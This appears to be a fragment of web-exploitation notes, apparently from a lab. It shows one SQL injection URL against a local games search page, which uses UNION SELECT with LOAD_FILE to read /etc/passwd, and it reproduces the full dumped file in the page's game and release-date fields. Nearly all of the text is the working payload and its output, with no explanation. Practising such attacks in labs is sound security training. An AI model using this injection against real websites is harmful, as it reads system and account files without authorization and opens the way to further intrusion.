 http://192.168.6.5/searchgames.php?id=' union select LOAD_FILE("/etc/passwd"),2-- -
2
Juego: root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:110::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:114::/var/lib/tor:/bin/false usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin speech-
dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:119:125:Light Display
Manager:/var/lib/lightdm:/bin/false tcpdump:x:120:128::/nonexistent:/usr/sbin/nologin stunnel4:x:121:130::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:131::/nonexistent:/usr/sbin
/nologin ntp:x:124:133::/nonexistent:/usr/sbin/nologin postgres:x:125:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:126:135:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh miredo-server:x:127:65534::/var
/run/miredo-server:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var/run/miredo:/usr/sbin/nologin redis:x:130:136::/var/lib/redis:/usr/sbin/nologin inetsim:x:131:137::/var/lib/inetsim:
/usr/sbin/nologin _gvm:x:132:139::/var/lib/openvas:/usr/sbin/nologin beef-xss:x:133:140::/var/lib/beef-xss:/usr/sbin/nologin pringles:x:1000:1004:Mr_Pr1ngl3s:/home/pringles:/usr/bin/zsh vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:134:141:MySQL Server,,,:/nonexistent:/bin/false lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
Fecha de lanzamiento: 2